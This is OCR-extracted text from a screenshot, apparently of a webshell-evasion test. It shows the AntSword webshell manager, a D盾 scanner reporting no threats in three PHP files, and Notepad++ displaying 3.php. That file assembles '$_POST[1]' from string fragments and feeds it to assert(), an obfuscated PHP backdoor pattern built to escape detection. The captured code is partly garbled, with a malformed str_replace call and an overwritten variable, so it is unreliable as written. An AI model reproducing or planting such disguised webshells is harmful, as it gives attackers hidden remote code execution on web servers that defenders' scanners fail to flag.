 中国蚁剑
AntSword 编辑 窗口 调试
192.168.2.129
目录列表 (0)
C:/
Wamp
WebCode
test
文件列表 (3)
新建
名称
1.php
2.php
3.php
任务列表
192.168.2.129 - 远程桌面连接
返回
扫描完成，发现0个安全
扫描文件：3个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
D盾 v2.1.4.9 [测试版]
D盾 主动防御, 默默
http://www.d99net.
扫描结束
扫描结束.
检测文件数:3 发现可疑文件:0
OK
文件 (支持拖放目录和扫描)
C:\Wamp\WebCode\test\3.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口
1.php 3.php
1 <?php
2 $x='$_PO'."STasdasd[".'1]';
3 $x = $x.str_replace('STasdasd',"ST[");
4
5 for ($x=0; $x<=0; $x++) {
6 assert("$x");
7 }
C:\Wamp\WebCode\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Wamp\WebCode\test
名称 大小 类型 修改日期 属性
1.php 1 KB PHP 文件 2019-5-11 18:34 A
2.php 1 KB PHP 文件 2019-5-11 17:23 A
3.php 1 KB PHP 文件 2019-5-11 19:03 A